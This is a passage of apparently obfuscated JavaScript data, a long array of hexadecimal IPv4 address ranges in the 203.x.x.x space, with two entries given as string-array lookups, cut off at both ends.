dff],[0xcb01fe00,0xcb01feff],[0xcb024000,0xcb0247ff],[0xcb024900,0xcb0249ff],[0xcb027000,0xcb0277ff],[0xcb027e00,0xcb027fff],[0xcb028c00,0xcb028cff],[0xcb029600,0xcb0296ff],[0xcb029800,0xcb029bff],[0xcb029c00,0xcb029dff],[0xcb02a000,0xcb02a7ff],[0xcb02b400,0xcb02b5ff],[0xcb02c400,0xcb02c5ff],[0xcb02d100,0xcb02d1ff],[0xcb02d600,0xcb02d7ff],[0xcb02e200,0xcb02e3ff],[0xcb02e500,0xcb02e5ff],[0xcb02ec00,0xcb02edff],[0xcb034400,0xcb0344ff],[0xcb034800,0xcb0349ff],[0xcb034b00,0xcb034bff],[0xcb035000,0xcb0357ff],[0xcb036000,0xcb0363ff],[0xcb036900,0xcb0369ff],[0xcb037000,0xcb0377ff],[0xcb037800,0xcb0378ff],[0xcb037b00,0xcb037bff],[0xcb038700,0xcb0387ff],[0xcb038b00,0xcb038bff],[0xcb038f00,0xcb038fff],[0xcb048400,0xcb0485ff],[0xcb048600,0xcb0486ff],[0xcb049700,0xcb0497ff],[0xcb049800,0xcb049bff],[0xcb04ae00,0xcb04afff],[0xcb04b400,0xcb04b4ff],[0xcb04ba00,0xcb04baff],[0xcb04cd00,0xcb04cdff],[0xcb04d000,0xcb04d3ff],[0xcb04e300,0xcb04e3ff],[0xcb04e600,0xcb04e7ff],[0xcb050400,0xcb0505ff],[0xcb050700,0xcb0507ff],[0xcb050800,0xcb0509ff],[0xcb050b00,0xcb050bff],[0xcb051500,0xcb0515ff],[0xcb051600,0xcb0516ff],[0xcb052c00,0xcb052cff],[0xcb052e00,0xcb052fff],[0xcb053400,0xcb0537ff],[0xcb053800,0xcb0539ff],[0xcb053c00,0xcb053dff],[0xcb057200,0xcb0573ff],[0xcb057600,0xcb0576ff],[0xcb057800,0xcb0578ff],[0xcb05ac00,0xcb05acff],[0xcb05b400,0xcb05b5ff],[0xcb05b600,0xcb05b6ff],[0xcb05b900,0xcb05b9ff],[0xcb05ba00,0xcb05baff],[0xcb05bc00,0xcb05bdff],[0xcb05be00,0xcb05beff],[0xcb05c300,0xcb05c3ff],[0xcb05d600,0xcb05d7ff],[0xcb05da00,0xcb05dbff],[0xcb068300,0xcb0683ff],[0xcb068800,0xcb0688ff],[0xcb068a00,0xcb068bff],[0xcb068e00,0xcb068eff],[0xcb069600,0xcb0697ff],[0xcb069d00,0xcb069dff],[0xcb069f00,0xcb069fff],[0xcb06e000,0xcb06efff],[0xcb06f800,0xcb06f9ff],[0xcb078100,0xcb0781ff],[0xcb078a00,0xcb078bff],[0xcb079300,0xcb0793ff],[0xcb079600,0xcb0797ff],[0xcb079e00,0xcb079eff],[0xcb07c000,0xcb07c1ff],[0xcb07c800,0xcb07c8ff],[0xcb080000,0xcb0800ff],[0xcb080800,0xcb0808ff],[0xcb081700,0xcb0817ff],[0xcb081800,0xcb0819ff],[0xcb081b00,0xcb081bff],[0xcb081c00,0xcb081dff],[0xcb081e00,0xcb081e7f],[0xcb081e80,0xcb081e8f],[0xcb081e90,0xcb081e91],[KCRit5T[0x1a2],KCRit5T[0x1a2]],[0xcb081e94,0xcb081e97],[0xcb081e98,0xcb081e9f],[0xcb081ea0,0xcb081ebf],[0xcb081ec0,0xcb081eff],[0xcb084600,0xcb0846ff],[0xcb085200,0xcb0852ff],[0xcb085600,0xcb0857ff],[0xcb085b00,0xcb085bff],[0xcb086e00,0xcb086fff],[0xcb087300,0xcb0873ff],[0xcb08a600,0xcb08a7ff],[0xcb08a900,0xcb08a9ff],[0xcb08ad00,0xcb08adff],[0xcb08b800,0xcb08b8ff],[0xcb08ba00,0xcb08bbff],[0xcb08be00,0xcb08bfff],[0xcb08c000,0xcb08c0ff],[0xcb08c500,0xcb08c5ff],[0xcb08c600,0xcb08c7ff],[0xcb08cb00,0xcb08cbff],[0xcb08d100,0xcb08d1ff],[0xcb08d200,0xcb08d3ff],[0xcb08d400,0xcb08d7ff],[0xcb08d900,0xcb08d9ff],[0xcb08dc00,0xcb08dcff],[0xcb092000,0xcb0920ff],[0xcb092400,0xcb0925ff],[0xcb093900,0xcb0939ff],[0xcb093f00,0xcb093fff],[0xcb094100,0xcb0941ff],[0xcb094600,0xcb0947ff],[0xcb094800,0xcb0948ff],[0xcb094b00,0xcb094bff],[0xcb094c00,0xcb094dff],[0xcb096000,0xcb0963ff],[0xcb096400,0xcb0965ff],[0xcb096c00,0xcb096cff],[0xcb099e00,0xcb099eff],[0xcb0a2200,0xcb0a22ff],[0xcb0a3800,0xcb0a38ff],[0xcb0a4a00,0xcb0a4bff],[0xcb0a5400,0xcb0a57ff],[0xcb0a5800,0xcb0a58ff],[0xcb0a5f00,0xcb0a5fff],[0xcb0a7d00,0xcb0a7dff],[0xcb0b4600,0xcb0b46ff],[0xcb0b4c00,0xcb0b4fff],[0xcb0b5200,0xcb0b52ff],[0xcb0b5400,0xcb0b57ff],[0xcb0b6400,0xcb0b67ff],[0xcb0b6d00,0xcb0b6dff],[0xcb0b7500,0xcb0b75ff],[0xcb0b7a00,0xcb0b7aff],[0xcb0b7e00,0xcb0b7eff],[0xcb0b8800,0xcb0b8bff],[0xcb0b8d00,0xcb0b8dff],[0xcb0b8e00,0xcb0b8fff],[0xcb0bb400,0xcb0bb7ff],[0xcb0bd000,0xcb0bd3ff],[0xcb0c1000,0xcb0c10ff],[0xcb0c1300,0xcb0c13ff],[0xcb0c1800,0xcb0c18ff],[0xcb0c3900,0xcb0c39ff],[0xcb0c4100,0xcb0c41ff],[0xcb0c4200,0xcb0c42ff],[0xcb0c4600,0xcb0c47ff],[0xcb0c5700,0xcb0c57ff],[0xcb0c5b00,0xcb0c5bff],[0xcb0c6400,0xcb0c65ff],[0xcb0c6700,0xcb0c67ff],[0xcb0c7200,0xcb0c72ff],[0xcb0c7600,0xcb0c76ff],[0xcb0c8200,0xcb0c82ff],[0xcb0c8900,0xcb0c89ff],[0xcb0cc400,0xcb0cc7ff],[0xcb0ccc00,0xcb0ccdff],[0xcb0cd300,0xcb0cd3ff],[0xcb0cdb00,0xcb0cdbff],[0xcb0ce200,0xcb0ce2ff],[0xcb0cf000,0xcb0cf3ff],[0xcb0d1200,0xcb0d12ff],[0xcb0d1800,0xcb0d18ff],[0xcb0d2c00,0xcb0d2dff],[0xcb0d5000,0xcb0d51ff],[0xcb0d5800,0xcb0d59ff],[0xcb0d5c00,0xcb0d5fff],[0xcb0dad00,0xcb0dadff],[0xcb0de000,0xcb0de1ff],[0xcb0de300,0xcb0de3ff],[0xcb0de900,0xcb0de9ff],[0xcb0e1800,0xcb0e1bff],[0xcb0e2100,0xcb0e21ff],[0xcb0e3800,0xcb0e38ff],[0xcb0e3d00,0xcb0e3dff],[0xcb0e3e00,0xcb0e3eff],[0xcb0e6800,0xcb0e68ff],[0xcb0e7200,0xcb0e73ff],[0xcb0e7600,0xcb0e76ff],[0xcb0ea200,0xcb0ea2ff],[0xcb0ec000,0xcb0ec0ff],[0xcb0ec200,0xcb0ec3ff],[0xcb0ed600,0xcb0ed6ff],[0xcb0ee700,0xcb0ee7ff],[0xcb0ef600,0xcb0ef6ff],[0xcb0f0000,0xcb0f0fff],[0xcb0f1400,0xcb0f15ff],[0xcb0f1600,0xcb0f16ff],[0xcb0f5700,0xcb0f57ff],[0xcb0f5800,0xcb0f59ff],[0xcb0f6900,0xcb0f69ff],[0xcb0f7000,0xcb0f77ff],[0xcb0f8200,0xcb0f83ff],[0xcb0f9500,0xcb0f95ff],[0xcb0f9700,0xcb0f97ff],[0xcb0f9c00,0xcb0f9fff],[0xcb0fae00,0xcb0faeff],[0xcb0fe300,0xcb0fe3ff],[0xcb0fe800,0xcb0fefff],[0xcb0ff000,0xcb0ff1ff],[0xcb0ff600,0xcb0ff6ff],[0xcb100a00,0xcb100aff],[0xcb100c00,0xcb100dff],[0xcb101000,0xcb1017ff],[0xcb101b00,0xcb101bff],[0xcb102600,0xcb1026ff],[0xcb103100,0xcb1031ff],[0xcb103200,0xcb1033ff],[0xcb103a00,0xcb103aff],[0xcb103f00,0xcb103fff],[0xcb108500,0xcb1085ff],[0xcb10a100,0xcb10a1ff],[0xcb10a200,0xcb10a2ff],[0xcb10ba00,0xcb10bbff],[0xcb10e400,0xcb10e4ff],[0xcb10ee00,0xcb10eeff],[0xcb10f000,0xcb10f0ff],[0xcb10f500,0xcb10f5ff],[0xcb110200,0xcb1102ff],[0xcb111200,0xcb1112ff],[0xcb111c00,0xcb111cff],[0xcb112700,0xcb1127ff],[0xcb113800,0xcb1138ff],[0xcb114a00,0xcb114bff],[0xcb115800,0xcb1159ff],[0xcb118800,0xcb1188ff],[0xcb11a400,0xcb11a4ff],[0xcb11bb00,0xcb11bbff],[0xcb11be00,0xcb11bfff],[0xcb11e700,0xcb11e7ff],[0xcb11e900,0xcb11e9ff],[0xcb11f800,0xcb11f9ff],[0xcb11ff00,0xcb11ffff],[0xcb120200,0xcb1203ff],[0xcb120400,0xcb1204ff],[0xcb120700,0xcb1207ff],[0xcb121f00,0xcb121fff],[0xcb122500,0xcb1225ff],[0xcb123000,0xcb1231ff],[0xcb123400,0xcb1234ff],[0xcb124800,0xcb124bff],[0xcb125000,0xcb1251ff],[0xcb125700,0xcb1257ff],[0xcb126400,0xcb1265ff],[0xcb126900,0xcb1269ff],[0xcb126b00,0xcb126bff],[0xcb126e00,0xcb126eff],[0xcb128100,0xcb1281ff],[0xcb128300,0xcb1283ff],[0xcb128400,0xcb1285ff],[0xcb129000,0xcb1290ff],[0xcb129900,0xcb1299ff],[0xcb12c700,0xcb12c7ff],[0xcb12d000,0xcb12d0ff],[0xcb12d300,0xcb12d3ff],[0xcb12d700,0xcb12d7ff],[0xcb130100,0xcb1301ff],[0xcb131200,0xcb1312ff],[0xcb131800,0xcb1318ff],[0xcb131e00,0xcb131eff],[0xcb132000,0xcb1327ff],[0xcb132900,0xcb1329ff],[0xcb132c00,0xcb132dff],[0xcb132e00,0xcb132eff],[0xcb133a00,0xcb133aff],[0xcb133c00,0xcb133dff],[0xcb134000,0xcb1340ff],[0xcb134400,0xcb1344ff],[0xcb134800,0xcb1348ff],[0xcb136500,0xcb1365ff],[0xcb136f00,0xcb136fff],[0xcb138300,0xcb1383ff],[0xcb138500,0xcb1385ff],[0xcb139000,0xcb1390ff],[0xcb139300,0xcb1393ff],[0xcb139500,0xcb1395ff],[0xcb139c00,0xcb139cff],[0xcb13b000,0xcb13b0ff],[0xcb13b200,0xcb13b3ff],[0xcb13d000,0xcb13d0ff],[0xcb13e400,0xcb13e7ff],[0xcb13e900,0xcb13e9ff],[0xcb13f200,0xcb13f2ff],[0xcb13f800,0xcb13f9ff],[0xcb13ff00,0xcb13ffff],[0xcb141100,0xcb1411ff],[0xcb142800,0xcb1429ff],[0xcb142c00,0xcb142cff],[0xcb143000,0xcb1430ff],[0xcb143d00,0xcb143dff],[0xcb144100,0xcb1441ff],[0xcb145400,0xcb1455ff],[0xcb145900,0xcb1459ff],[0xcb146a00,0xcb146bff],[0xcb147300,0xcb1473ff],[0xcb147500,0xcb1475ff],[0xcb147600,0xcb1477ff],[0xcb147a00,0xcb147aff],[0xcb147e00,0xcb147fff],[0xcb148700,0xcb1487ff],[0xcb148800,0xcb148fff],[0xcb149600,0xcb1496ff],[0xcb14e600,0xcb14e6ff],[0xcb14e800,0xcb14e8ff],[0xcb14ec00,0xcb14ecff],[0xcb150000,0xcb1501ff],[0xcb150200,0xcb1502ff],[0xcb150800,0xcb1508ff],[0xcb150a00,0xcb150aff],[0xcb151200,0xcb1512ff],[0xcb152100,0xcb1521ff],[0xcb152200,0xcb1522ff],[0xcb152900,0xcb1529ff],[0xcb152c00,0xcb152cff],[0xcb154400,0xcb1544ff],[0xcb155200,0xcb1552ff],[0xcb156000,0xcb1563ff],[0xcb157c00,0xcb157cff],[0xcb158800,0xcb1589ff],[0xcb159100,0xcb1591ff],[0xcb15ce00,0xcb15ceff],[0xcb161800,0xcb1618ff],[0xcb161c00,0xcb161dff],[0xcb161f00,0xcb161fff],[0xcb164400,0xcb1644ff],[0xcb164c00,0xcb164cff],[0xcb164e00,0xcb164eff],[0xcb165400,0xcb1654ff],[0xcb165700,0xcb1657ff],[0xcb165c00,0xcb165fff],[0xcb166300,0xcb1663ff],[0xcb166a00,0xcb166aff],[0xcb167a00,0xcb167bff],[0xcb168300,0xcb1683ff],[0xcb16a300,0xcb16a3ff],[0xcb16a600,0xcb16a6ff],[0xcb16aa00,0xcb16aaff],[0xcb16b000,0xcb16b7ff],[0xcb16c200,0xcb16c2ff],[0xcb16f200,0xcb16f3ff],[0xcb16f500,0xcb16f5ff],[0xcb16f600,0xcb16f6ff],[0xcb16fc00,0xcb16fdff],[0xcb170000,0xcb1700ff],[0xcb172f00,0xcb172fff],[0xcb173d00,0xcb173dff],[0xcb173e00,0xcb173fff],[0xcb174900,0xcb1749ff],[0xcb175500,0xcb1755ff],[0xcb175c00,0xcb175fff],[0xcb176200,0xcb1762ff],[0xcb176b00,0xcb176bff],[0xcb177000,0xcb1770ff],[0xcb178200,0xcb1782ff],[0xcb178c00,0xcb178dff],[0xcb17ac00,0xcb17acff],[0xcb17b600,0xcb17b6ff],[0xcb17ba00,0xcb17bbff],[0xcb17c000,0xcb17c0ff],[0xcb17c500,0xcb17c5ff],[0xcb17c600,0xcb17c6ff],[0xcb17cc00,0xcb17cfff],[0xcb17e000,0xcb17e0ff],[0xcb17e200,0xcb17e3ff],[0xcb17e400,0xcb17e7ff],[0xcb17f900,0xcb17f9ff],[0xcb17fb00,0xcb17fbff],[0xcb180d00,0xcb180dff],[0xcb181200,0xcb1812ff],[0xcb181b00,0xcb181bff],[0xcb182b00,0xcb182bff],[0xcb183800,0xcb1838ff],[0xcb183a00,0xcb183aff],[0xcb184300,0xcb1843ff],[0xcb184a00,0xcb184aff],[0xcb184f00,0xcb184fff],[0xcb185000,0xcb1851ff],[0xcb185400,0xcb1855ff],[0xcb185600,0xcb1856ff],[0xcb185a00,0xcb185aff],[0xcb186f00,0xcb186fff],[0xcb187000,0xcb1870ff],[0xcb187400,0xcb1874ff],[0xcb187a00,0xcb187bff],[0xcb189100,0xcb1891ff],[0xcb189800,0xcb1899ff],[0xcb189d00,0xcb189dff],[0xcb18a100,0xcb18a1ff],[0xcb18a700,0xcb18a7ff],[0xcb18ba00,0xcb18bbff],[0xcb18c700,0xcb18c7ff],[0xcb18ca00,0xcb18caff],[0xcb18d400,0xcb18d5ff],[0xcb18d900,0xcb18d9ff],[0xcb18db00,0xcb18dbff],[0xcb18f400,0xcb18f4ff],[0xcb191300,0xcb1913ff],[0xcb191400,0xcb1915ff],[0xcb192e00,0xcb192eff],[0xcb193000,0xcb1937ff],[0xcb194000,0xcb1941ff],[0xcb195b00,0xcb195bff],[0xcb196300,0xcb1963ff],[0xcb196400,0xcb1964ff],[0xcb196a00,0xcb196aff],[0xcb198300,0xcb1983ff],[0xcb198700,0xcb1987ff],[0xcb198a00,0xcb198aff],[0xcb199300,0xcb1993ff],[0xcb199900,0xcb1999ff],[0xcb199a00,0xcb199bff],[0xcb19a400,0xcb19a4ff],[0xcb19a600,0xcb19a6ff],[0xcb19ae00,0xcb19afff],[0xcb19b400,0xcb19b4ff],[0xcb19b600,0xcb19b6ff],[0xcb19bf00,0xcb19bfff],[0xcb19c700,0xcb19c7ff],[0xcb19c800,0xcb19c8ff],[0xcb19ca00,0xcb19cbff],[0xcb19d000,0xcb19dfff],[0xcb19e500,0xcb19e5ff],[0xcb19eb00,0xcb19ebff],[0xcb19ec00,0xcb19ecff],[0xcb19f200,0xcb19f2ff],[0xcb1a0c00,0xcb1a0cff],[0xcb1a2200,0xcb1a22ff],[0xcb1a3100,0xcb1a31ff],[0xcb1a3200,0xcb1a32ff],[0xcb1a3700,0xcb1a37ff],[0xcb1a3800,0xcb1a39ff],[0xcb1a3c00,0xcb1a3cff],[0xcb1a4100,0xcb1a41ff],[0xcb1a4400,0xcb1a44ff],[0xcb1a4c00,0xcb1a4cff],[0xcb1a5000,0xcb1a50ff],[0xcb1a5400,0xcb1a54ff],[0xcb1a6100,0xcb1a61ff],[0xcb1a6600,0xcb1a67ff],[0xcb1a7300,0xcb1a73ff],[0xcb1a7400,0xcb1a74ff],[0xcb1a8100,0xcb1a81ff],[0xcb1a8f00,0xcb1a8fff],[0xcb1a9000,0xcb1a90ff],[0xcb1a9400,0xcb1a95ff],[0xcb1a9a00,0xcb1a9aff],[0xcb1a9e00,0xcb1a9fff],[0xcb1aaa00,0xcb1aaaff],[0xcb1aad00,0xcb1aadff],[0xcb1ab000,0xcb1ab0ff],[0xcb1ab900,0xcb1ab9ff],[0xcb1aca00,0xcb1acbff],[0xcb1ad200,0xcb1ad2ff],[0xcb1ad600,0xcb1ad6ff],[0xcb1ade00,0xcb1adeff],[0xcb1ae000,0xcb1ae0ff],[0xcb1ae400,0xcb1ae4ff],[0xcb1ae800,0xcb1ae8ff],[0xcb1b0000,0xcb1b00ff],[0xcb1b0a00,0xcb1b0aff],[0xcb1b0f00,0xcb1b0fff],[0xcb1b1000,0xcb1b10ff],[0xcb1b1400,0xcb1b14ff],[0xcb1b1600,0xcb1b17ff],[0xcb1b2800,0xcb1b28ff],[0xcb1b2d00,0xcb1b2dff],[0xcb1b3500,0xcb1b35ff],[0xcb1b4100,0xcb1b41ff],[0xcb1b4200,0xcb1b42ff],[0xcb1b5100,0xcb1b51ff],[0xcb1b5800,0xcb1b58ff],[0xcb1b6600,0xcb1b66ff],[0xcb1b6d00,0xcb1b6dff],[0xcb1b7500,0xcb1b75ff],[0xcb1b7900,0xcb1b79ff],[0xcb1b7a00,0xcb1b7bff],[0xcb1b7d00,0xcb1b7dff],[0xcb1bc800,0xcb1bc8ff],[0xcb1bca00,0xcb1bcaff],[0xcb1be900,0xcb1be9ff],[0xcb1bf100,0xcb1bf1ff],[0xcb1bfa00,0xcb1bfaff],[0xcb1c0a00,0xcb1c0aff],[0xcb1c0c00,0xcb1c0cff],[0xcb1c2100,0xcb1c21ff],[0xcb1c2200,0xcb1c23ff],[0xcb1c2b00,0xcb1c2bff],[0xcb1c2c00,0xcb1c2cff],[0xcb1c3600,0xcb1c36ff],[0xcb1c3800,0xcb1c38ff],[0xcb1c4900,0xcb1c49ff],[0xcb1c4a00,0xcb1c4aff],[0xcb1c4c00,0xcb1c4cff],[0xcb1c5600,0xcb1c56ff],[0xcb1c5800,0xcb1c58ff],[0xcb1c7000,0xcb1c70ff],[0xcb1c8300,0xcb1c83ff],[0xcb1c8800,0xcb1c88ff],[0xcb1c8c00,0xcb1c8cff],[0xcb1c9100,0xcb1c91ff],[0xcb1ca500,0xcb1ca5ff],[0xcb1ca900,0xcb1ca9ff],[0xcb1caa00,0xcb1caaff],[0xcb1cb200,0xcb1cb3ff],[0xcb1cb900,0xcb1cb9ff],[0xcb1cbb00,0xcb1cbbff],[0xcb1cc400,0xcb1cc4ff],[0xcb1ce200,0xcb1ce3ff],[0xcb1cef00,0xcb1cefff],[0xcb1d0200,0xcb1d02ff],[0xcb1d0800,0xcb1d09ff],[0xcb1d0d00,0xcb1d0dff],[0xcb1d0e00,0xcb1d0eff],[0xcb1d1c00,0xcb1d1cff],[0xcb1d2e00,0xcb1d2eff],[0xcb1d3900,0xcb1d39ff],[0xcb1d3d00,0xcb1d3dff],[0xcb1d3f00,0xcb1d3fff],[0xcb1d4500,0xcb1d45ff],[0xcb1d4900,0xcb1d49ff],[0xcb1d5100,0xcb1d51ff],[0xcb1d5a00,0xcb1d5aff],[0xcb1d5f00,0xcb1d5fff],[0xcb1d6400,0xcb1d64ff],[0xcb1d6700,0xcb1d67ff],[0xcb1d7000,0xcb1d70ff],[0xcb1d7800,0xcb1d7bff],[0xcb1db600,0xcb1db7ff],[0xcb1dbb00,0xcb1dbbff],[0xcb1dbd00,0xcb1dbdff],[0xcb1dbe00,0xcb1dbeff],[0xcb1dcd00,0xcb1dcdff],[0xcb1dd200,0xcb1dd2ff],[0xcb1dd900,0xcb1dd9ff],[0xcb1de300,0xcb1de3ff],[0xcb1de700,0xcb1de7ff],[0xcb1de900,0xcb1de9ff],[0xcb1dea00,0xcb1deaff],[0xcb1df800,0xcb1df8ff],[0xcb1dfe00,0xcb1dffff],[0xcb1e1000,0xcb1e11ff],[0xcb1e1900,0xcb1e19ff],[0xcb1e1b00,0xcb1e1bff],[0xcb1e1d00,0xcb1e1dff],[0xcb1e4200,0xcb1e42ff],[0xcb1e5100,0xcb1e51ff],[0xcb1e5700,0xcb1e57ff],[0xcb1e6f00,0xcb1e6fff],[0xcb1e7900,0xcb1e79ff],[0xcb1e7b00,0xcb1e7bff],[0xcb1e9800,0xcb1e98ff],[0xcb1e9c00,0xcb1e9cff],[0xcb1ea200,0xcb1ea2ff],[0xcb1ead00,0xcb1eadff],[0xcb1eaf00,0xcb1eafff],[0xcb1ebb00,0xcb1ebbff],[0xcb1ec200,0xcb1ec2ff],[0xcb1ed900,0xcb1ed9ff],[0xcb1edc00,0xcb1edcff],[0xcb1ede00,0xcb1edeff],[0xcb1ee800,0xcb1ee9ff],[0xcb1eeb00,0xcb1eebff],[0xcb1ef000,0xcb1ef1ff],[0xcb1ef600,0xcb1ef6ff],[0xcb1efa00,0xcb1efbff],[0xcb1f2d00,0xcb1f2dff],[0xcb1f2e00,0xcb1f2eff],[0xcb1f3100,0xcb1f31ff],[0xcb1f3300,0xcb1f33ff],[0xcb1f3600,0xcb1f37ff],[0xcb1f4500,0xcb1f45ff],[0xcb1f4800,0xcb1f48ff],[0xcb1f5000,0xcb1f50ff],[0xcb1f5500,0xcb1f55ff],[0xcb1f6100,0xcb1f61ff],[0xcb1f6900,0xcb1f69ff],[0xcb1f6a00,0xcb1f6aff],[0xcb1f6c00,0xcb1f6dff],[0xcb1f7c00,0xcb1f7cff],[0xcb1fa200,0xcb1fa2ff],[0xcb1fae00,0xcb1faeff],[0xcb1fb100,0xcb1fb1ff],[0xcb1fb500,0xcb1fb5ff],[0xcb1fbb00,0xcb1fbbff],[0xcb1fbd00,0xcb1fbdff],[0xcb1fcc00,0xcb1fccff],[0xcb1fdc00,0xcb1fdcff],[0xcb1fde00,0xcb1fdfff],[0xcb1fe100,0xcb1fe1ff],[0xcb1fe500,0xcb1fe5ff],[0xcb1ff800,0xcb1ff9ff],[0xcb1ffd00,0xcb1ffdff],[0xcb201400,0xcb2014ff],[0xcb203000,0xcb2031ff],[0xcb203800,0xcb2038ff],[0xcb203c00,0xcb203cff],[0xcb203e00,0xcb203eff],[0xcb204400,0xcb2045ff],[0xcb204c00,0xcb204cff],[0xcb205100,0xcb2051ff],[0xcb205400,0xcb2055ff],[0xcb205f00,0xcb205fff],[0xcb206600,0xcb2066ff],[0xcb206900,0xcb2069ff],[0xcb208200,0xcb2082ff],[0xcb208500,0xcb2085ff],[0xcb208c00,0xcb208cff],[0xcb209800,0xcb2098ff],[0xcb20ba00,0xcb20bbff],[0xcb20c000,0xcb20c0ff],[0xcb20c400,0xcb20c4ff],[0xcb20cb00,0xcb20cbff],[0xcb20cc00,0xcb20cdff],[0xcb20d400,0xcb20d4ff],[0xcb210400,0xcb2104ff],[0xcb210700,0xcb2107ff],[0xcb210b00,0xcb210bff],[0xcb210c00,0xcb210fff],[0xcb211500,0xcb2115ff],[0xcb211a00,0xcb211aff],[0xcb212000,0xcb2120ff],[0xcb213f00,0xcb213fff],[0xcb214000,0xcb2140ff],[0xcb214300,0xcb2143ff],[0xcb214400,0xcb2144ff],[0xcb214900,0xcb2149ff],[0xcb214f00,0xcb214fff],[0xcb216400,0xcb2164ff],[0xcb217a00,0xcb217aff],[0xcb218100,0xcb2181ff],[0xcb218300,0xcb2183ff],[0xcb219100,0xcb2191ff],[0xcb219c00,0xcb219cff],[0xcb219e00,0xcb219fff],[0xcb21ae00,0xcb21aeff],[0xcb21b900,0xcb21b9ff],[0xcb21c800,0xcb21c8ff],[0xcb21ca00,0xcb21cbff],[0xcb21cc00,0xcb21ccff],[0xcb21ce00,0xcb21cfff],[0xcb21d600,0xcb21d7ff],[0xcb21e000,0xcb21e1ff],[0xcb21e200,0xcb21e2ff],[0xcb21e900,0xcb21e9ff],[0xcb21f300,0xcb21f3ff],[0xcb21fa00,0xcb21faff],[0xcb220400,0xcb2204ff],[0xcb221500,0xcb2215ff],[0xcb221b00,0xcb221bff],[0xcb222700,0xcb2227ff],[0xcb223000,0xcb2231ff],[0xcb223600,0xcb2236ff],[0xcb223800,0xcb2239ff],[0xcb224300,0xcb2243ff],[0xcb224500,0xcb2245ff],[0xcb224c00,0xcb224cff],[0xcb225c00,0xcb225cff],[0xcb226a00,0xcb226aff],[0xcb227100,0xcb2271ff],[0xcb229300,0xcb2293ff],[0xcb229600,0xcb2296ff],[0xcb229800,0xcb2299ff],[0xcb22a100,0xcb22a1ff],[0xcb22a200,0xcb22a2ff],[0xcb22bb00,0xcb22bbff],[0xcb22c000,0xcb22c7ff],[0xcb22cc00,0xcb22cfff],[0xcb22e800,0xcb22e8ff],[0xcb22f000,0xcb22f0ff],[0xcb22f200,0xcb22f2ff],[0xcb22f500,0xcb22f5ff],[0xcb22fb00,0xcb22fbff],[0xcb370200,0xcb3703ff],[0xcb370400,0xcb3704ff],[0xcb370a00,0xcb370aff],[0xcb370d00,0xcb370dff],[0xcb371600,0xcb3716ff],[0xcb371e00,0xcb371eff],[0xcb375d00,0xcb375dff],[0xcb376500,0xcb3765ff],[0xcb376d00,0xcb376dff],[0xcb376e00,0xcb376eff],[0xcb377400,0xcb3775ff],[0xcb377700,0xcb3777ff],[0xcb378000,0xcb3781ff],[0xcb379200,0xcb3793ff],[0xcb37c000,0xcb37c0ff],[0xcb37c400,0xcb37c4ff],[0xcb37da00,0xcb37dbff],[0xcb37dd00,0xcb37ddff],[0xcb37e000,0xcb37e0ff],[0xcb380100,0xcb3801ff],[0xcb380400,0xcb3804ff],[0xcb380c00,0xcb380cff],[0xcb381800,0xcb3818ff],[0xcb382600,0xcb3826ff],[0xcb382800,0xcb3828ff],[0xcb382e00,0xcb382eff],[0xcb383000,0xcb3833ff],[0xcb383400,0xcb3835ff],[0xcb383600,0xcb3836ff],[0xcb384400,0xcb3845ff],[0xcb385200,0xcb3853ff],[0xcb385400,0xcb3855ff],[0xcb385f00,0xcb385fff],[0xcb386e00,0xcb386eff],[0xcb387900,0xcb3879ff],[0xcb38a100,0xcb38a1ff],[0xcb38a900,0xcb38a9ff],[0xcb38ac00,0xcb38adff],[0xcb38af00,0xcb38afff],[0xcb38b700,0xcb38b7ff],[0xcb38b900,0xcb38b9ff],[0xcb38bb00,0xcb38bbff],[0xcb38c000,0xcb38c0ff],[0xcb38c600,0xcb38c6ff],[0xcb38c900,0xcb38c9ff],[0xcb38d000,0xcb38d1ff],[0xcb38d200,0xcb38d2ff],[0xcb38d600,0xcb38d6ff],[0xcb38d800,0xcb38d8ff],[0xcb38e300,0xcb38e3ff],[0xcb38e400,0xcb38e4ff],[0xcb38e700,0xcb38e7ff],[0xcb38e800,0xcb38e8ff],[0xcb38f000,0xcb38f0ff],[0xcb38fc00,0xcb38fcff],[0xcb38fe00,0xcb38feff],[0xcb390500,0xcb3905ff],[0xcb390600,0xcb3906ff],[0xcb390c00,0xcb390dff],[0xcb391c00,0xcb391cff],[0xcb392700,0xcb3927ff],[0xcb392e00,0xcb392eff],[0xcb393a00,0xcb393aff],[0xcb393d00,0xcb393dff],[0xcb394200,0xcb3942ff],[0xcb394500,0xcb3945ff],[0xcb394600,0xcb3947ff],[0xcb394900,0xcb3949ff],[0xcb395a00,0xcb395aff],[0xcb396500,0xcb3965ff],[0xcb396d00,0xcb396dff],[0xcb397b00,0xcb397bff],[0xcb399d00,0xcb399dff],[0xcb39c800,0xcb39c8ff],[0xcb39ca00,0xcb39caff],[0xcb39ce00,0xcb39ceff],[0xcb39de00,0xcb39deff],[0xcb39e000,0xcb39efff],[0xcb39f600,0xcb39f7ff],[0xcb39f900,0xcb39f9ff],[0xcb39fd00,0xcb39fdff],[0xcb39fe00,0xcb39ffff],[0xcb3e0200,0xcb3e02ff],[0xcb3e8300,0xcb3e83ff],[0xcb3e8b00,0xcb3e8bff],[0xcb3ea100,0xcb3ea1ff],[0xcb3ec500,0xcb3ec5ff],[0xcb3ee400,0xcb3ee7ff],[0xcb3eea00,0xcb3eeaff],[0xcb3ef600,0xcb3ef6ff],[0xcb4ca000,0xcb4ca3ff],[0xcb4ca800,0xcb4cabff],[0xcb4cd000,0xcb4cd7ff],[0xcb4cd800,0xcb4cdbff],[0xcb4cf000,0xcb4cf3ff],[0xcb4db400,0xcb4db7ff],[0xcb4e3000,0xcb4e3fff],[0xcb4e9c00,0xcb4e9fff],[0xcb4f0000,0xcb4f0fff],[0xcb4f2000,0xcb4f203f],[0xcb4f2050,0xcb4f205f],[0xcb4f2060,0xcb4f207f],[0xcb4f2080,0xcb4f20ff],[0xcb4f2100,0xcb4f21ff],[0xcb4f2200,0xcb4f22ff],[0xcb4f2600,0xcb4f26ff],[0xcb4f2720,0xcb4f273f],[0xcb4f2780,0xcb4f27ff],[0xcb4f2800,0xcb4f2fff],[0xcb500400,0xcb5005ff],[0xcb502000,0xcb502fff],[0xcb503900,0xcb5039ff],[0xcb508100,0xcb5081ff],[0xcb508400,0xcb5087ff],[KCRit5T[0x1a3],KCRit5T[0x1a3]],[0xcb508802,0xcb508803],[0xcb508804,0xcb508807],[0xcb508808,0xcb50880f],[0xcb508810,0xcb50881f],[0xcb508820,0xcb50883f],[0xcb508840,0xcb50887f],[0xcb508880,0xcb5088ff],[0xcb508c00,0xcb508fff],[0xcb509000,0xcb509fff],[0xcb510000,0xcb5107ff],[0xcb511000,0xcb511fff],[0xcb51f400,0xcb